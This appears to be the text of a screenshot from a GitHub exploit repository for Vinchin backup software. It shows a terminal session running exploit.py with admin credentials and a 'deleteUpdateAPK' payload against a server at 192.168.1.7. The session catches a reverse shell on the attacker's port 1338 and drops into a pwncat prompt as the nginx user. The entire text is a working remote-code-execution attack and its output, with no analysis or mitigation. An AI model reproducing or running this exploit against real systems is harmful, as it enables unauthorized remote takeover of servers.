 balgogan @ mint: ~/VinchinRCE main [!?]
$ python3 exploit.py -u https://192.168.1.7 -user admin -p "Admin*1" -rip 192.168.1.5 -rport 1338 --payload_type deleteUpdateAPK
[*] Waiting for incoming connection on port 1338...
[*] Initializing WebDriver options...
[*] Setting up WebDriver service...
[*] Launching Chrome browser...
[*] Accessing the URL: https://192.168.1.7...
[*] Waiting for the username input field...
[*] Waiting for the password input field...
[*] Waiting for the submit button...
[*] Sending username and password...
[*] Submitting the form...
[+] Logged In!
[+] Using deleteUpdateAPK exploitation method !
[+] Received connection from 192.168.1.7:56488
[19:54:17] 192.168.1.7:56488: normalizing shell path manager.py:957
192.168.1.7:56488: registered new host w/ db manager.py:957
[+] Dropping to pwncat prompt...
(local) pwncat$
(remote) nginx@localhost.localdomain:/usr/share/nginx/vinchin/api$ id
uid=994(nginx) gid=992(nginx) groups=992(nginx)
(remote) nginx@localhost.localdomain:/usr/share/nginx/vinchin/api$